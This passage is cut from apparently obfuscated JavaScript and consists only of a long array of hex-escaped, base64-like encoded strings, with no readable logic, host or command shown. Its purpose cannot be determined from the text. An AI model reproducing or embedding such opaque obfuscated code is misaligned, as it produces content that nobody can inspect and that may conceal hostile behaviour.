71\x58\x44\x71\x73\x4b\x57\x59\x56\x63\x34\x58\x6d\x44\x44\x73\x38\x4f\x4b\x77\x72\x5a\x78','\x42\x51\x52\x76\x59\x63\x4b\x6d\x59\x67\x3d\x3d','\x62\x63\x4b\x48\x77\x6f\x48\x43\x72\x42\x42\x30\x48\x41\x3d\x3d','\x4e\x63\x4b\x52\x56\x6c\x68\x39\x77\x35\x48\x44\x76\x63\x4b\x66\x55\x38\x4b\x59\x50\x38\x4b\x68\x77\x71\x68\x72','\x53\x79\x52\x56\x77\x35\x64\x5a\x4b\x73\x4b\x54','\x4f\x47\x78\x33\x48\x30\x44\x43\x68\x38\x4f\x2f\x52\x38\x4b\x41\x77\x71\x4c\x44\x6e\x63\x4f\x2b\x77\x34\x35\x65','\x4b\x41\x48\x43\x74\x78\x37\x43\x6c\x63\x4b\x48\x4c\x51\x3d\x3d','\x77\x36\x52\x4c\x52\x79\x4e\x42\x77\x34\x33\x43\x73\x67\x6f\x62\x5a\x77\x34\x3d','\x4d\x30\x70\x50\x77\x34\x6f\x46\x64\x77\x3d\x3d','\x4d\x79\x6c\x35\x43\x55\x4a\x63\x4a\x41\x6e\x43\x6a\x78\x6e\x43\x74\x32\x2f\x43\x67\x67\x3d\x3d','\x77\x70\x5a\x67\x77\x37\x34\x3d','\x77\x34\x63\x41\x77\x6f\x7a\x43\x75\x57\x76\x44\x69\x38\x4f\x30\x77\x37\x55\x78\x77\x72\x7a\x43\x6e\x38\x4b\x74\x77\x37\x2f\x43\x76\x38\x4f\x78\x77\x36\x2f\x43\x71\x73\x4f\x42','\x77\x34\x7a\x43\x71\x73\x4f\x72\x77\x70\x44\x43\x69\x77\x3d\x3d','\x77\x70\x6e\x44\x68\x51\x45\x3d','\x4c\x78\x72\x43\x74\x68\x6e\x43\x6e\x38\x4b\x44\x63\x45\x37\x43\x71\x55\x2f\x44\x6b\x63\x4f\x6a\x65\x73\x4f\x32\x53\x4d\x4b\x49\x55\x67\x3d\x3d','\x57\x63\x4f\x65\x51\x63\x4b\x52\x77\x34\x4d\x3d','\x77\x37\x66\x43\x6c\x79\x2f\x44\x6a\x55\x7a\x43\x6c\x6c\x50\x43\x68\x51\x3d\x3d','\x77\x36\x33\x43\x6d\x51\x72\x44\x6b\x46\x6e\x43\x6e\x6b\x6e\x43\x6a\x63\x4b\x4b\x4e\x38\x4f\x43\x77\x6f\x7a\x43\x6f\x63\x4f\x37\x53\x67\x35\x5a\x77\x71\x45\x3d','\x62\x73\x4f\x61\x77\x34\x52\x77\x64\x38\x4f\x6b','\x50\x48\x42\x74\x50\x6b\x33\x43\x69\x73\x4b\x69\x52\x41\x3d\x3d','\x65\x56\x33\x44\x6a\x6a\x52\x30\x61\x7a\x37\x44\x6d\x56\x76\x43\x6c\x6a\x66\x44\x67\x4d\x4b\x37\x51\x58\x49\x3d','\x51\x31\x30\x45\x77\x34\x62\x44\x6c\x63\x4f\x46','\x77\x72\x62\x43\x71\x38\x4b\x71\x77\x72\x62\x44\x75\x67\x3d\x3d','\x77\x71\x50\x43\x76\x4d\x4b\x36\x77\x6f\x6c\x65\x77\x71\x30\x59\x77\x70\x48\x43\x67\x48\x4a\x72\x57\x38\x4f\x42\x53\x79\x72\x43\x68\x6c\x6e\x44\x67\x38\x4f\x64\x77\x35\x51\x3d','\x55\x48\x44\x44\x75\x63\x4f\x6c\x66\x4d\x4b\x54','\x77\x35\x72\x43\x6e\x4d\x4b\x34\x46\x79\x50\x44\x74\x38\x4b\x58\x49\x79\x74\x71','\x77\x35\x4a\x75\x77\x71\x6c\x76\x4b\x4d\x4f\x56\x77\x70\x48\x43\x73\x38\x4f\x71\x64\x4d\x4b\x4e\x77\x72\x6f\x4c\x77\x35\x7a\x43\x76\x6d\x78\x30\x77\x6f\x73\x67\x77\x37\x74\x63\x77\x34\x45\x36','\x77\x72\x6e\x43\x71\x58\x62\x43\x75\x4d\x4f\x47','\x52\x6c\x62\x44\x6f\x51\x3d\x3d','\x5a\x38\x4b\x52\x5a\x51\x50\x43\x73\x78\x64\x7a\x42\x77\x3d\x3d','\x77\x34\x50\x43\x69\x30\x4d\x6d\x62\x38\x4b\x74\x61\x63\x4b\x6e\x4c\x63\x4b\x68\x77\x34\x39\x57\x4d\x77\x7a\x44\x6a\x43\x4e\x2f\x77\x6f\x4e\x6a\x77\x6f\x58\x44\x6a\x63\x4f\x35\x50\x4d\x4b\x6a\x55\x31\x67\x3d','\x77\x35\x59\x4e\x77\x6f\x2f\x43\x72\x6d\x38\x3d','\x77\x6f\x51\x47\x48\x4d\x4b\x4a\x4e\x4d\x4b\x73\x4f\x41\x3d\x3d','\x59\x4d\x4f\x48\x77\x35\x52\x77','\x77\x70\x62\x44\x6e\x7a\x78\x54\x77\x37\x6a\x44\x70\x73\x4f\x55','\x77\x72\x6a\x43\x6f\x58\x54\x43\x71\x63\x4f\x4d\x66\x31\x55\x59\x44\x30\x42\x36\x58\x38\x4b\x72\x77\x70\x76\x44\x70\x73\x4f\x76\x52\x45\x62\x43\x72\x52\x67\x3d','\x77\x36\x77\x33\x57\x73\x4f\x49\x65\x77\x3d\x3d','\x4b\x63\x4f\x48\x77\x70\x45\x3d','\x77\x35\x62\x43\x68\x73\x4b\x69\x48\x44\x54\x44\x67\x38\x4b\x4b\x4c\x6a\x42\x73','\x59\x31\x37\x44\x69\x7a\x45\x54\x77\x71\x34\x51\x45\x48\x6a\x44\x75\x7a\x48\x44\x76\x52\x56\x5a\x55\x4d\x4f\x46\x64\x46\x76\x43\x6f\x4d\x4f\x53\x77\x37\x55\x3d','\x77\x36\x4d\x42\x77\x72\x44\x44\x6a\x53\x6f\x3d','\x42\x6d\x46\x75','\x77\x6f\x4e\x2b\x77\x35\x6b\x44\x77\x36\x76\x44\x69\x38\x4f\x75\x77\x34\x48\x43\x67\x77\x58\x43\x6d\x67\x3d\x3d','\x4f\x55\x6a\x44\x6f\x53\x51\x35\x77\x35\x67\x37\x62\x52\x33\x44\x69\x31\x68\x72\x77\x72\x62\x44\x74\x31\x4d\x50\x77\x6f\x68\x72\x56\x52\x58\x44\x6d\x4d\x4b\x6f\x77\x34\x54\x43\x73\x55\x37\x43\x6d\x6e\x72\x43\x69\x77\x3d\x3d','\x77\x34\x55\x55\x77\x6f\x72\x43\x71\x48\x37\x44\x6c\x41\x3d\x3d','\x49\x73\x4f\x4e\x77\x35\x74\x4d\x77\x72\x45\x47\x55\x73\x4f\x51\x77\x71\x62\x44\x70\x57\x49\x74\x66\x63\x4b\x53\x77\x34\x62\x43\x6c\x73\x4b\x50\x46\x73\x4f\x33\x48\x6b\x6b\x3d','\x77\x34\x2f\x43\x72\x7a\x59\x68\x61\x44\x48\x44\x74\x43\x59\x4e\x77\x6f\x63\x37\x66\x79\x6c\x2b\x77\x70\x48\x43\x74\x42\x34\x48\x59\x53\x64\x64\x45\x73\x4b\x32\x5a\x51\x50\x44\x67\x73\x4b\x35\x77\x34\x4c\x43\x6d\x41\x3d\x3d','\x54\x79\x42\x49\x77\x35\x64\x56','\x77\x35\x6e\x43\x70\x4d\x4f\x70\x77\x70\x62\x43\x6d\x73\x4f\x68\x4b\x73\x4f\x42\x56\x42\x63\x5a','\x65\x63\x4f\x78\x77\x70\x33\x43\x6d\x63\x4b\x43\x43\x42\x37\x44\x67\x41\x3d\x3d','\x77\x35\x76\x43\x69\x63\x4b\x49\x54\x32\x73\x6e\x77\x6f\x48\x44\x75\x38\x4f\x6a\x5a\x38\x4f\x56\x77\x36\x41\x4b\x50\x73\x4f\x34\x77\x36\x4c\x43\x6d\x42\x51\x74\x77\x70\x72\x44\x71\x38\x4b\x36\x77\x71\x6c\x4a\x77\x71\x46\x77\x4b\x63\x4f\x4d\x42\x63\x4b\x2b\x44\x68\x6c\x4b\x77\x37\x38\x68\x77\x36\x2f\x43\x6a\x63\x4b\x43\x77\x34\x42\x4b\x77\x70\x7a\x43\x73\x77\x6a\x43\x67\x6c\x2f\x44\x6b\x63\x4b\x69\x77\x72\x50\x43\x67\x54\x50\x43\x6f\x63\x4b\x7a\x77\x34\x7a\x44\x76\x7a\x64\x79\x77\x71\x6e\x44\x6e\x43\x7a\x44\x73\x63\x4f\x77\x4e\x63\x4b\x75\x77\x6f\x41\x39\x64\x44\x7a\x43\x73\x7a\x50\x44\x6e\x63\x4f\x36\x66\x38\x4f\x49\x77\x36\x46\x49\x46\x6d\x72\x43\x74\x67\x39\x7a\x77\x72\x5a\x53\x77\x34\x33\x44\x68\x51\x3d\x3d','\x5a\x4d\x4b\x70\x55\x51\x3d\x3d','\x77\x36\x37\x44\x6c\x47\x6c\x32\x4b\x4d\x4f\x6c\x77\x70\x74\x68\x57\x51\x3d\x3d','\x77\x37\x72\x43\x6a\x46\x73\x77\x5a\x63\x4b\x32\x4b\x63\x4b\x2f','\x51\x32\x33\x44\x6f\x73\x4f\x6c\x59\x63\x4b\x50\x4a\x53\x6f\x3d','\x77\x35\x31\x42\x51\x51\x63\x3d','\x63\x4d\x4f\x56\x44\x67\x50\x44\x6c\x6a\x52\x63\x52\x6e\x66\x44\x76\x57\x44\x43\x69\x4d\x4f\x4b\x54\x63\x4b\x30\x77\x71\x59\x4e\x44\x6b\x5a\x6c\x63\x51\x3d\x3d','\x77\x70\x6e\x43\x73\x73\x4b\x4c\x77\x6f\x4e\x51\x48\x73\x4f\x2b\x77\x71\x55\x5a\x77\x72\x55\x62\x77\x37\x4d\x3d','\x77\x71\x44\x43\x70\x73\x4f\x56\x77\x37\x70\x70\x77\x6f\x6a\x44\x74\x54\x72\x44\x6f\x46\x7a\x44\x67\x73\x4b\x38\x77\x6f\x4c\x44\x76\x73\x4f\x42\x77\x36\x73\x33\x51\x38\x4b\x71\x77\x72\x50\x43\x6f\x7a\x49\x3d','\x48\x4d\x4f\x44\x77\x6f\x6e\x43\x71\x51\x39\x30','\x44\x68\x31\x77\x65\x38\x4b\x31\x63\x4d\x4b\x6b\x4f\x73\x4f\x47\x52\x73\x4f\x36\x77\x35\x5a\x2f\x47\x46\x58\x43\x75\x38\x4b\x42\x65\x79\x63\x53\x77\x36\x67\x65\x41\x68\x45\x3d','\x65\x38\x4f\x2f\x77\x71\x4c\x43\x6d\x4d\x4b\x56','\x43\x58\x6b\x73\x77\x34\x72\x43\x6a\x63\x4b\x78\x77\x72\x2f\x44\x73\x6a\x66\x44\x6f\x51\x3d\x3d','\x77\x34\x70\x61\x77\x70\x41\x3d','\x77\x37\x2f\x44\x6e\x33\x74\x36\x4c\x63\x4f\x70\x77\x71\x46\x39\x54\x63\x4b\x74','\x77\x70\x37\x44\x6e\x7a\x39\x53\x77\x36\x6e\x44\x76\x63\x4f\x36\x77\x70\x55\x3d','\x4d\x69\x39\x36\x47\x55\x35\x41\x62\x31\x62\x44\x67\x52\x76\x43\x73\x43\x41\x3d','\x59\x56\x33\x44\x6c\x43\x68\x32','\x77\x6f\x2f\x44\x67\x7a\x56\x46\x77\x37\x55\x3d','\x77\x34\x74\x4e\x77\x70\x59\x71\x43\x6e\x76\x44\x68\x56\x76\x44\x6f\x30\x58\x44\x6a\x63\x4f\x47\x58\x41\x3d\x3d','\x77\x70\x77\x53\x48\x63\x4b\x65\x4e\x41\x3d\x3d','\x77\x70\x58\x43\x75\x4d\x4b\x42\x77\x70\x46\x56\x44\x77\x3d\x3d','\x77\x71\x44\x43\x76\x38\x4f\x56\x77\x36\x59\x75','\x44\x32\x34\x72\x77\x35\x66\x43\x6e\x4d\x4b\x68','\x4a\x43\x4e\x70\x44\x45\x4a\x78\x46\x30\x54\x44\x6d\x68\x62\x43\x6f\x6a\x48\x44\x76\x38\x4b\x4c\x77\x37\x58\x43\x6b\x77\x3d\x3d','\x77\x6f\x38\x4c\x47\x4d\x4b\x59\x4a\x63\x4b\x74','\x55\x47\x66\x44\x73\x63\x4f\x6d\x59\x63\x4b\x2f\x4c\x69\x46\x2f\x63\x38\x4b\x75\x51\x73\x4f\x35\x44\x38\x4b\x6f','\x77\x35\x7a\x43\x69\x38\x4b\x2f\x43\x6a\x4c\x44\x70\x77\x3d\x3d','\x4f\x6d\x39\x50\x47\x45\x50\x43\x71\x63\x4b\x6a\x57\x4d\x4b\x46\x77\x72\x37\x44\x6d\x38\x4f\x70\x77\x37\x6c\x45\x64\x56\x6c\x56\x55\x4d\x4f\x4d\x57\x73\x4b\x67\x54\x77\x3d\x3d','\x77\x72\x7a\x43\x6f\x4d\x4b\x67\x77\x72\x58\x44\x75\x38\x4b\x57','\x77\x35\x63\x46\x77\x6f\x33\x43\x76\x32\x58\x44\x6b\x4d\x4b\x4f\x77\x35\x55\x52\x77\x6f\x76\x44\x70\x73\x4f\x56\x77\x35\x62\x43\x6a\x4d\x4f\x64\x77\x34\x48\x43\x69\x73\x4f\x2b\x41\x77\x3d\x3d','\x77\x71\x49\x36\x4e\x63\x4b\x76\x46\x4d\x4b\x51\x4a\x6a\x76\x43\x75\x73\x4f\x4f\x63\x38\x4b\x6c','\x77\x35\x48\x44\x74\x73\x4f\x2b\x77\x72\x73\x62\x77\x35\x58\x44\x6b\x33\x4c\x43\x73\x52\x6c\x41\x77\x6f\x72\x44\x67\x73\x4b\x46\x51\x4d\x4f\x47\x77\x72\x44\x44\x6b\x53\x55\x55\x44\x63\x4f\x51\x42\x48\x38\x48\x77\x72\x6e\x44\x6f\x45\x72\x44\x6d\x67\x3d\x3d','\x77\x6f\x76\x43\x76\x4d\x4b\x45\x77\x6f\x4e\x59','\x56\x38\x4f\x33\x50\x51\x3d\x3d','\x77\x71\x4c\x43\x6f\x58\x66\x43\x71\x4d\x4f\x33\x63\x51\x73\x53\x43\x51\x3d\x3d','\x77\x6f\x51\x53\x42\x38\x4b\x43\x4e\x73\x4b\x2f\x44\x52\x66\x43\x68\x4d\x4b\x68\x55\x4d\x4b\x61\x77\x35\x6e\x44\x6b\x56\x68\x6f\x63\x4d\x4b\x63\x77\x37\x6f\x4f\x77\x34\x77\x4c\x50\x67\x59\x2f\x77\x70\x58\x44\x6a\x41\x3d\x3d','\x59\x6c\x62\x44\x69\x53\x41\x5a','\x77\x72\x49\x47\x46\x51\x3d\x3d','\x5a\x4d\x4f\x57\x47\x42\x48\x44\x6b\x6a\x39\x42','\x59\x46\x58\x44\x6c\x6a\x6c\x38\x66\x57\x54\x44\x6b\x55\x58\x44\x6c\x7a\x72\x44\x6b\x73\x4b\x30\x5a\x57\x39\x37\x77\x6f\x51\x3d','\x62\x73\x4b\x49\x59\x68\x66\x43\x73\x67\x55\x3d','\x55\x6d\x54\x44\x76\x38\x4f\x30\x61\x63\x4b\x4d\x48\x7a\x46\x69\x53\x51\x3d\x3d','\x5a\x63\x4f\x44\x77\x35\x74\x71\x5a\x4d\x4f\x32\x77\x71\x63\x55\x77\x35\x2f\x44\x67\x54\x70\x6e\x54\x69\x35\x35\x4f\x56\x6f\x32\x4c\x38\x4b\x2f\x57\x53\x39\x6b\x77\x70\x63\x4d\x57\x38\x4f\x71\x4f\x63\x4b\x4e\x41\x4d\x4b\x46\x77\x37\x6a\x44\x6c\x30\x39\x66\x77\x6f\x49\x43\x77\x36\x4d\x48','\x4f\x45\x44\x44\x6f\x7a\x55\x7a','\x77\x71\x7a\x43\x71\x38\x4b\x73\x77\x72\x54\x44\x6a\x73\x4b\x43\x64\x78\x63\x36\x66\x33\x50\x44\x74\x4d\x4f\x43','\x56\x33\x72\x44\x73\x63\x4f\x34\x62\x4d\x4b\x54','\x77\x35\x35\x39\x77\x72\x35\x6f\x4b\x77\x3d\x3d','\x77\x37\x44\x44\x68\x33\x56\x62\x4c\x73\x4f\x72\x56\x6b\x59\x6a\x77\x34\x4c\x43\x69\x73\x4b\x6e\x4c\x51\x54\x44\x6f\x45\x46\x57\x77\x37\x41\x65\x58\x4d\x4f\x6b\x49\x4d\x4b\x78\x77\x70\x2f\x43\x67\x38\x4f\x30\x77\x34\x6a\x43\x69\x41\x67\x52\x77\x70\x4e\x36\x77\x34\x44\x43\x72\x57\x72\x44\x6f\x30\x7a\x44\x76\x30\x67\x3d','\x77\x37\x58\x43\x6d\x52\x44\x44\x6a\x46\x73\x3d','\x77\x34\x5a\x64\x51\x42\x42\x7a\x77\x35\x6e\x43\x73\x67\x6b\x4e\x54\x78\x5a\x49\x57\x41\x3d\x3d','\x77\x6f\x35\x35\x77\x34\x77\x49\x77\x37\x33\x44\x73\x41\x3d\x3d','\x77\x6f\x67\x42\x45\x4d\x4b\x46\x4e\x51\x3d\x3d','\x4c\x79\x31\x2b\x46\x55\x78\x50\x4e\x55\x37\x44\x6d\x6c\x48\x43\x73\x54\x76\x44\x6a\x73\x4b\x52\x77\x35\x33\x43\x68\x32\x77\x72\x4d\x38\x4b\x53\x61\x53\x74\x34\x77\x35\x68\x54\x77\x72\x4a\x41\x77\x34\x67\x43\x44\x41\x6a\x43\x6f\x41\x6e\x43\x70\x4d\x4b\x78\x77\x36\x31\x63\x77\x37\x44\x44\x67\x41\x3d\x3d','\x59\x55\x54\x44\x67\x43\x63\x39\x77\x72\x35\x62\x45\x58\x6e\x44\x69\x7a\x58\x44\x75\x7a\x77\x3d','\x77\x71\x66\x43\x6f\x73\x4f\x56\x77\x37\x67\x6a\x77\x6f\x38\x3d','\x61\x6a\x31\x55\x4e\x63\x4f\x53','\x77\x34\x34\x4e\x77\x70\x58\x43\x73\x6d\x33\x44\x68\x73\x4f\x55\x77\x37\x49\x71\x77\x36\x48\x44\x6b\x73\x4f\x38\x77\x36\x33\x43\x74\x4d\x4f\x33\x77\x36\x50\x43\x75\x4d\x4f\x32\x64\x30\x50\x43\x75\x73\x4f\x48\x55\x73\x4f\x5a\x64\x6d\x44\x43\x6e\x6d\x35\x78\x4c\x44\x5a\x52\x57\x6a\x4c\x44\x69\x51\x7a\x44\x75\x4d\x4b\x61\x5a\x4d\x4b\x71\x77\x72\x6c\x7a\x77\x71\x37\x44\x6b\x47\x34\x50','\x42\x63\x4f\x45\x77\x34\x78\x73\x77\x70\x51\x36\x52\x41\x3d\x3d','\x77\x37\x58\x43\x72\x7a\x73\x33\x61\x44\x58\x43\x74\x53\x4d\x57\x77\x34\x6b\x4e\x62\x7a\x78\x75\x77\x35\x4c\x43\x6b\x44\x55\x7a\x62\x77\x4e\x65\x4e\x4d\x4b\x6c\x66\x67\x51\x3d','\x48\x73\x4f\x48\x77\x70\x48\x43\x70\x78\x78\x39\x43\x46\x64\x58\x55\x31\x4c\x43\x67\x42\x45\x54\x48\x41\x3d\x3d','\x77\x36\x6e\x43\x6b\x55\x41\x77\x65\x4d\x4b\x71','\x46\x38\x4f\x61\x77\x35\x68\x39\x77\x70\x67\x3d','\x4d\x57\x46\x75\x46\x45\x62\x43\x69\x73\x4b\x6c\x57\x4d\x4b\x41\x77\x36\x50\x44\x69\x38\x4f\x6f\x77\x35\x68\x66\x52\x30\x35\x52\x53\x73\x4f\x62\x64\x73\x4b\x6b\x53\x55\x46\x51\x62\x48\x7a\x44\x75\x51\x48\x44\x76\x56\x38\x3d','\x59\x6b\x2f\x44\x6e\x53\x39\x53\x62\x53\x2f\x44\x6d\x46\x33\x44\x76\x44\x6e\x44\x68\x38\x4b\x35','\x4f\x31\x31\x45\x77\x35\x41\x64\x59\x51\x3d\x3d','\x47\x38\x4f\x4a\x77\x34\x39\x69\x77\x70\x6f\x31\x51\x38\x4f\x52\x77\x72\x44\x43\x72\x6d\x55\x33\x64\x73\x4b\x48\x77\x34\x54\x43\x6e\x73\x4b\x45\x44\x4d\x4f\x6d\x49\x6c\x78\x43\x53\x73\x4f\x32\x77\x37\x2f\x43\x74\x54\x59\x76\x77\x6f\x37\x43\x6d\x47\x39\x5a','\x4c\x68\x4c\x43\x74\x41\x6a\x43\x6c\x51\x3d\x3d','\x77\x37\x62\x43\x69\x78\x6e\x44\x69\x33\x2f\x43\x6d\x46\x6a\x43\x6a\x4d\x4b\x4d\x58\x63\x4f\x41\x77\x6f\x6a\x43\x74\x51\x3d\x3d','\x51\x6e\x58\x43\x71\x73\x4b\x51\x77\x37\x62\x44\x72\x57\x67\x48','\x77\x71\x63\x63\x77\x36\x33\x43\x69\x6a\x4d\x35\x61\x47\x42\x51\x77\x71\x33\x43\x6d\x38\x4b\x39\x46\x63\x4b\x61\x77\x34\x37\x44\x6a\x77\x4a\x73\x77\x71\x58\x43\x76\x32\x64\x67\x57\x42\x4c\x44\x6c\x58\x42\x4f\x77\x6f\x2f\x44\x6a\x73\x4b\x2b\x77\x72\x6b\x3d','\x77\x36\x78\x76\x55\x38\x4f\x59\x66\x63\x4b\x50\x43\x69\x64\x69\x77\x37\x51\x68\x77\x70\x4c\x44\x72\x63\x4b\x75\x62\x63\x4f\x71\x77\x34\x44\x44\x6b\x78\x35\x66\x77\x34\x78\x68\x77\x35\x62\x44\x74\x41\x70\x62\x4e\x4d\x4f\x73\x55\x48\x37\x43\x76\x52\x72\x44\x74\x67\x74\x53\x77\x71\x56\x43\x77\x34\x64\x59\x77\x71\x4c\x43\x6a\x48\x73\x4d\x77\x34\x4d\x46\x77\x34\x56\x41\x77\x70\x4c\x43\x6e\x43\x50\x44\x69\x73\x4b\x4a\x77\x6f\x42\x7a\x77\x37\x76\x44\x6d\x55\x4e\x6d\x55\x4d\x4b\x5a\x46\x73\x4b\x61\x59\x41\x50\x43\x71\x67\x3d\x3d','\x65\x38\x4f\x58\x77\x35\x35\x72','\x66\x63\x4f\x44\x77\x34\x46\x32\x5a\x67\x3d\x3d','\x4c\x68\x56\x53','\x77\x37\x4c\x44\x69\x57\x51\x3d','\x77\x35\x66\x43\x6e\x77\x49\x3d','\x77\x36\x2f\x44\x67\x57\x55\x3d','\x77\x34\x6e\x43\x76\x73\x4f\x6c\x77\x70\x62\x43\x6d\x73\x4f\x68','\x77\x70\x2f\x43\x69\x4d\x4b\x34\x77\x72\x42\x6a\x77\x6f\x51\x6b\x77\x70\x76\x43\x67\x7a\x6b\x6a\x47\x38\x4f\x5a\x63\x67\x33\x43\x6e\x32\x6e\x44\x76\x38\x4f\x49\x77\x36\x49\x57\x66\x47\x48\x43\x76\x69\x7a\x44\x72\x53\x58\x43\x68\x63\x4f\x76\x57\x31\x46\x4e\x77\x70\x74\x78\x66\x6e\x51\x3d','\x77\x37\x35\x44\x77\x71\x6b\x3d','\x4a\x55\x64\x45\x77\x34\x6f\x46\x64\x67\x3d\x3d','\x77\x6f\x39\x35\x77\x34\x67\x48\x77\x36\x33\x44\x70\x73\x4f\x4f\x77\x34\x54\x43\x67\x51\x44\x43\x69\x7a\x37\x43\x6b\x41\x3d\x3d','\x77\x35\x56\x69\x77\x72\x67\x3d','\x4b\x77\x48\x43\x75\x77\x3d\x3d','\x52\x38\x4f\x4c\x77\x6f\x4d\x3d','\x77\x6f\x38\x7a\x77\x71\x72\x43\x74\x57\x6e\x44\x68\x73\x4f\x51\x77\x36\x34\x74\x77\x71\x50\x44\x67\x38\x4f\x50\x77\x34\x72\x43\x74\x73\x4f\x74\x77\x36\x4c\x43\x76\x73\x4f\x66\x4d\x32\x76\x44\x72\x4d\x4f\x33\x64\x38\x4f\x39\x53\x46\x76\x43\x76\x6b\x6b\x44\x56\x47\x4d\x51\x57\x69\x38\x3d','\x56\x73\x4b\x44\x77\x6f\x66\x43\x74\x77\x3d\x3d','\x61\x63\x4b\x44\x77\x70\x33\x43\x75\x78\x5a\x32','\x65\x38\x4b\x46\x65\x41\x77\x3d','\x77\x6f\x66\x43\x6b\x73\x4f\x6a','\x77\x70\x37\x43\x72\x73\x4b\x6e','\x77\x70\x31\x61\x53\x6a\x46\x47\x77\x34\x7a\x43\x76\x67\x6b\x65\x49\x31\x34\x3d','\x51\x32\x6e\x44\x76\x4d\x4f\x6a\x62\x51\x3d\x3d','\x77\x37\x6a\x43\x68\x6e\x6f\x33\x66\x73\x4b\x77\x4b\x63\x4b\x72','\x48\x38\x4f\x2f\x77\x72\x30\x3d','\x65\x33\x6e\x44\x6b\x77\x3d\x3d','\x52\x73\x4b\x70\x5a\x67\x3d\x3d','\x77\x34\x49\x59\x77\x6f\x7a\x43\x75\x67\x3d\x3d','\x66\x68\x4d\x48\x77\x71\x49\x3d','\x63\x51\x78\x55','\x4d\x63\x4b\x50\x58\x46\x74\x6f\x77\x35\x6a\x43\x6c\x73\x4b\x42\x55\x38\x4b\x45\x4c\x38\x4b\x6d\x77\x71\x34\x3d','\x59\x73\x4f\x50\x77\x34\x6f\x3d','\x77\x6f\x76\x44\x6d\x44\x49\x3d','\x41\x77\x39\x4a','\x49\x73\x4f\x42\x77\x6f\x66\x43\x67\x38\x4b\x54\x41\x41\x44\x44\x6c\x41\x64\x38\x77\x37\x34\x4d\x77\x70\x48\x44\x70\x51\x59\x41\x77\x71\x31\x78\x42\x73\x4f\x79\x77\x72\x50\x44\x73\x6e\x6e\x43\x6a\x73\x4b\x66\x4c\x55\x4c\x44\x6f\x58\x5a\x45\x77\x34\x6e\x43\x70\x73\x4b\x39\x42\x51\x3d\x3d','\x46\x38\x4f\x63\x77\x35\x5a\x71','\x5a\x53\x70\x47\x4b\x4d\x4f\x58\x77\x35\x62\x44\x6d\x41\x3d\x3d','\x64\x38\x4b\x4e\x77\x70\x51\x3d','\x57\x4d\x4f\x57\x51\x38\x4b\x41\x77\x34\x6e\x43\x71\x67\x3d\x3d','\x77\x71\x76\x43\x70\x33\x6e\x43\x75\x4d\x4f\x4f\x62\x52\x55\x44','\x77\x6f\x54\x43\x73\x63\x4b\x71','\x52\x55\x6f\x44\x77\x34\x62\x44\x6a\x73\x4f\x61\x44\x77\x3d\x3d','\x65\x4d\x4f\x77\x77\x71\x72\x43\x69\x4d\x4b\x57\x43\x42\x37\x44\x67\x68\x59\x3d','\x4d\x63\x4b\x53\x56\x30\x6c\x7a\x77\x35\x48\x43\x74\x67\x3d\x3d','\x48\x4d\x4f\x4a\x77\x6f\x41\x3d','\x53\x45\x51\x62\x77\x35\x7a\x44\x68\x73\x4f\x58\x48\x73\x4f\x36\x77\x34\x45\x3d','\x50\x52\x33\x43\x75\x78\x4c\x43\x6c\x4d\x4b\x52\x43\x32\x6a\x43\x6a\x31\x2f\x44\x69\x73\x4f\x38\x59\x38\x4f\x33\x51\x63\x4f\x46\x46\x63\x4b\x68','\x4e\x4d\x4f\x48\x77\x70\x50\x43\x71\x77\x3d\x3d','\x63\x46\x6e\x44\x6a\x41\x6c\x36\x5a\x79\x38\x3d','\x62\x38\x4b\x34\x77\x72\x64\x6f\x77\x6f\x6b\x69\x77\x71\x64\x43\x65\x38\x4f\x76\x77\x6f\x48\x43\x70\x41\x51\x76\x64\x77\x3d\x3d','\x77\x34\x39\x2f\x77\x72\x4e\x76\x4f\x77\x3d\x3d','\x4a\x79\x4a\x37','\x4b\x42\x74\x62\x77\x72\x2f\x43\x69\x38\x4b\x6a\x41\x4d\x4f\x43\x59\x4d\x4f\x5a\x77\x34\x48\x44\x73\x31\x54\x44\x74\x73\x4f\x72\x77\x37\x35\x69','\x77\x36\x72\x43\x6c\x73\x4b\x4c\x53\x6e\x6f\x3d','\x65\x4d\x4f\x6d\x58\x67\x3d\x3d','\x77\x35\x42\x47\x52\x42\x42\x7a\x77\x34\x6f\x3d','\x77\x36\x7a\x43\x67\x63\x4b\x5a','\x61\x79\x64\x55\x4b\x63\x4f\x33\x77\x34\x55\x3d','\x77\x36\x72\x43\x6a\x6c\x38\x3d','\x45\x6a\x68\x4a','\x65\x4d\x4f\x69\x50\x41\x3d\x3d','\x57\x43\x78\x30','\x4a\x63\x4f\x6a\x77\x70\x30\x3d','\x77\x71\x62\x43\x75\x4d\x4f\x56\x77\x36\x51\x47\x77\x6f\x67\x3d','\x77\x35\x48\x44\x68\x73\x4f\x62','\x77\x70\x6a\x43\x6d\x4d\x4b\x32','\x41\x78\x52\x6e\x59\x4d\x4b\x54\x5a\x51\x3d\x3d','\x4e\x6b\x50\x44\x6d\x77\x3d\x3d','\x64\x31\x2f\x44\x68\x43\x63\x39\x77\x71\x30\x3d','\x77\x35\x58\x43\x70\x63\x4b\x64','\x4c\x31\x35\x68','\x77\x36\x39\x42\x77\x6f\x67\x3d','\x54\x30\x76\x44\x74\x77\x3d\x3d','\x77\x35\x6e\x43\x6c\x44\x77\x3d','\x77\x6f\x6b\x62\x45\x4d\x4b\x5a\x45\x4d\x4b\x71','\x4f\x78\x76\x43\x75\x51\x2f\x43\x73\x63\x4b\x41','\x61\x33\x66\x43\x6f\x77\x3d\x3d','\x77\x36\x4c\x43\x76\x4d\x4f\x49','\x45\x38\x4f\x4f\x77\x6f\x62\x43\x76\x44\x68\x7a\x47\x46\x31\x6b\x43\x51\x3d\x3d','\x55\x58\x48\x43\x71\x73\x4b\x57\x77\x35\x50\x44\x72\x58\x34\x50\x44\x6b\x6f\x3d','\x77\x35\x2f\x44\x69\x6b\x41\x3d','\x50\x47\x68\x35\x44\x32\x44\x43\x6e\x77\x3d\x3d','\x57\x33\x2f\x44\x67\x67\x3d\x3d','\x53\x4d\x4b\x54\x77\x72\x38\x3d','\x77\x6f\x76\x43\x75\x46\x63\x3d','\x77\x37\x6e\x43\x68\x42\x73\x42\x51\x67\x44\x43\x6e\x51\x30\x72\x77\x71\x4d\x44\x52\x78\x5a\x46\x77\x72\x33\x43\x6b\x43\x41\x6e\x48\x41\x64\x6e\x46\x38\x4b\x56\x54\x7a\x50\x44\x74\x73\x4b\x2f\x77\x6f\x6a\x44\x6b\x6b\x51\x6a\x77\x36\x78\x42\x4b\x73\x4b\x48\x77\x71\x70\x7a\x77\x70\x42\x49\x77\x71\x31\x4d\x77\x34\x6e\x43\x76\x58\x76\x43\x76\x73\x4b\x74\x77\x37\x37\x43\x70\x63\x4b\x53\x65\x51\x52\x77\x77\x36\x51\x45\x77\x72\x54\x44\x68\x38\x4b